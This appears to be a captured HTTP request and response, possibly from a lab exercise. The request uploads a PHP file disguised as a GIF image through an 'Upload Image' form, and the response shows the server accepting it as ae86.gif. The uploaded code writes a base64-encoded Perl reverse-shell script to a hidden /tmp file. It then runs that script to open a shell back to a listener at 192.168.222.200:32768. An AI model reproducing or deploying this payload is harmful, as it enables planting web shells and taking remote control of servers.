 $res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.222.200";
$yourport = '32768';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
-----------------------------9077740617124499901528966378
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------9077740617124499901528966378--
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 12:26:52 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 92
Connection: close
Content-Type: text/html
File is an image - image/gif.The file ae86.gif has been uploaded to my uploads path.